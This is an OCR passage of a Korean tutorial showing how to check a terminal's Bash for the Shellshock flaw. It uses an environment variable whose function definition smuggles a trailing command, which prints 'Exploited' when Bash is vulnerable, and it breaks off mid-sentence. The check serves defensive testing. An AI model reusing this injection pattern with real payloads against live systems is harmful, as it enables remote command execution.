
취약점이 있는지 없는지 확인하려면 아래와 같이 터미널을 통해 확인하면
===================================
export MYFUNC='() { :; }; echo Exploited'
bash -c "echo Test"
Exploited
Test
===================================
출력을 분석하자면... 취약한 경우엔 위의 출력결과가
**Exploited**가 포함되면, 해당 Bash가 취약한 것이다.
패치된 경우엔 패치된 Bash는 함수 정의 이후의 명령어를 실행하지 않으
아래와 같이 경고 메시지를 출력한다.
===================================